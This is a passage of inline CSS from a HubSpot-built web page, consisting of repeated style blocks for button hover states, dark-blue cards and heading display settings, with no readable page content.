          }
          a:is(:hover) .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-3 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-4 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--11dc31810c92ae2e4892f50c0c7b6411.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--11dc31810c92ae2e4892f50c0c7b6411.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--11dc31810c92ae2e4892f50c0c7b6411.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--11dc31810c92ae2e4892f50c0c7b6411.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--11dc31810c92ae2e4892f50c0c7b6411.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--11dc31810c92ae2e4892f50c0c7b6411.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--11dc31810c92ae2e4892f50c0c7b6411.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--11dc31810c92ae2e4892f50c0c7b6411.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-37955f567b0b68d31b38b3aef712e0e8 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-large);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-default);
				--card-content-padding-left: var(--space-default);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-37955f567b0b68d31b38b3aef712e0e8:hover,
			a.pf-card.pf-card__group-37955f567b0b68d31b38b3aef712e0e8:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_170628491162133 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170628491162135-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_170628491162135.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--7f8263cd2669867bae3dfc6698230f83.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--7f8263cd2669867bae3dfc6698230f83.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--7f8263cd2669867bae3dfc6698230f83.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--7f8263cd2669867bae3dfc6698230f83.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--7f8263cd2669867bae3dfc6698230f83.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--7f8263cd2669867bae3dfc6698230f83.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--7f8263cd2669867bae3dfc6698230f83.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--7f8263cd2669867bae3dfc6698230f83.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-fb270294c7905f9a4a3db758a3bc03db {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-large);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-default);
				--card-content-padding-left: var(--space-default);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-fb270294c7905f9a4a3db758a3bc03db:hover,
			a.pf-card.pf-card__group-fb270294c7905f9a4a3db758a3bc03db:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1753975082362-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_1753975082362.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--c424ae9e6c1aa5bb0bcfd8dca416cd86.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1753975082362-index-2 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--c397dbf2c32eb04c0805f05f1f87e5c7.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--c397dbf2c32eb04c0805f05f1f87e5c7.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--c397dbf2c32eb04c0805f05f1f87e5c7.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--c397dbf2c32eb04c0805f05f1f87e5c7.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--c397dbf2c32eb04c0805f05f1f87e5c7.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--c397dbf2c32eb04c0805f05f1f87e5c7.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--c397dbf2c32eb04c0805f05f1f87e5c7.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--c397dbf2c32eb04c0805f05f1f87e5c7.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1753975082362-index-3 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--153760f127ac2cf2200a6cf37d84dea7.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--153760f127ac2cf2200a6cf37d84dea7.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--153760f127ac2cf2200a6cf37d84dea7.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--153760f127ac2cf2200a6cf37d84dea7.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--153760f127ac2cf2200a6cf37d84dea7.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--153760f127ac2cf2200a6cf37d84dea7.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--153760f127ac2cf2200a6cf37d84dea7.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--153760f127ac2cf2200a6cf37d84dea7.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1753975082362-index-4 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--c840f344076e8989d687fc5c1a5628bf.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--c840f344076e8989d687fc5c1a5628bf.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--c840f344076e8989d687fc5c1a5628bf.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--c840f344076e8989d687fc5c1a5628bf.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--c840f344076e8989d687fc5c1a5628bf.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--c840f344076e8989d687fc5c1a5628bf.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--c840f344076e8989d687fc5c1a5628bf.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--c840f344076e8989d687fc5c1a5628bf.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-9ae02c185b088eeb1a38b421374e0db2 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-large);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-default);
				--card-content-padding-left: var(--space-default);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-9ae02c185b088eeb1a38b421374e0db2:hover,
			a.pf-card.pf-card__group-9ae02c185b088eeb1a38b421374e0db2:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_170628491162139 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170628491162141-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_170628491162141.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--c1db35676dd784ea992bac99c0ccc780.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--c1db35676dd784ea992bac99c0ccc780.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--c1db35676dd784ea992bac99c0ccc780.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--c1db35676dd784ea992bac99c0ccc780.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--c1db35676dd784ea992bac99c0ccc780.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--c1db35676dd784ea992bac99c0ccc780.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--c1db35676dd784ea992bac99c0ccc780.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--c1db35676dd784ea992bac99c0ccc780.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-107776f496053ef217193538f9db1b5f {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-large);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-default);
				--card-content-padding-left: var(--space-default);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-107776f496053ef217193538f9db1b5f:hover,
			a.pf-card.pf-card__group-107776f496053ef217193538f9db1b5f:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_1752581676318.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--c8fff831b4fa1d36a6afc530686c5edd.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--c8fff831b4fa1d36a6afc530686c5edd.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--c8fff831b4fa1d36a6afc530686c5edd.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--c8fff831b4fa1d36a6afc530686c5edd.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--c8fff831b4fa1d36a6afc530686c5edd.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--c8fff831b4fa1d36a6afc530686c5edd.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--c8fff831b4fa1d36a6afc530686c5edd.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--c8fff831b4fa1d36a6afc530686c5edd.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-2 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--36fbf98a8e45e340064b48f9e1fe56ea.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--36fbf98a8e45e340064b48f9e1fe56ea.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--36fbf98a8e45e340064b48f9e1fe56ea.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--36fbf98a8e45e340064b48f9e1fe56ea.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--36fbf98a8e45e340064b48f9e1fe56ea.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--36fbf98a8e45e340064b48f9e1fe56ea.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--36fbf98a8e45e340064b48f9e1fe56ea.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--36fbf98a8e45e340064b48f9e1fe56ea.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-3 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--755b70f768a2110107646bc9a7a75e55.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--755b70f768a2110107646bc9a7a75e55.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--755b70f768a2110107646bc9a7a75e55.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--755b70f768a2110107646bc9a7a75e55.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--755b70f768a2110107646bc9a7a75e55.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--755b70f768a2110107646bc9a7a75e55.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--755b70f768a2110107646bc9a7a75e55.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--755b70f768a2110107646bc9a7a75e55.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-4 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--ebe7bb65769ca83f84822b94fdc9941d.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--ebe7bb65769ca83f84822b94fdc9941d.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--ebe7bb65769ca83f84822b94fdc9941d.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--ebe7bb65769ca83f84822b94fdc9941d.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--ebe7bb65769ca83f84822b94fdc9941d.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--ebe7bb65769ca83f84822b94fdc9941d.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--ebe7bb65769ca83f84822b94fdc9941d.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--ebe7bb65769ca83f84822b94fdc9941d.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-5 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--a511dd292c032ff72cd80d90f57f151f.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--a511dd292c032ff72cd80d90f57f151f.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--a511dd292c032ff72cd80d90f57f151f.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--a511dd292c032ff72cd80d90f57f151f.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--a511dd292c032ff72cd80d90f57f151f.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--a511dd292c032ff72cd80d90f57f151f.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--a511dd292c032ff72cd80d90f57f151f.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--a511dd292c032ff72cd80d90f57f151f.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752581676318-index-6 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--c79b2025fd862713e5868dd3453e9841.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--c79b2025fd862713e5868dd3453e9841.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--c79b2025fd862713e5868dd3453e9841.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--c79b2025fd862713e5868dd3453e9841.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--c79b2025fd862713e5868dd3453e9841.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--c79b2025fd862713e5868dd3453e9841.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--c79b2025fd862713e5868dd3453e9841.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--c79b2025fd862713e5868dd3453e9841.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-large);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-default);
				--card-content-padding-left: var(--space-default);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0:hover,
			a.pf-card.pf-card__group-00ec9f88213cb991fdf5c7eaf6923ea0:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_170680369230111 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--d0a0630ad1618a1e9b367145d755707d.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--d0a0630ad1618a1e9b367145d755707d.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--d0a0630ad1618a1e9b367145d755707d.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--d0a0630ad1618a1e9b367145d755707d.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--d0a0630ad1618a1e9b367145d755707d.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--d0a0630ad1618a1e9b367145d755707d.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--d0a0630ad1618a1e9b367145d755707d.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--d0a0630ad1618a1e9b367145d755707d.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-2 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--14f334974beb2c2a3adecd466c678f25.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--14f334974beb2c2a3adecd466c678f25.small.default--hidden.dark-blue .pf-icon img,
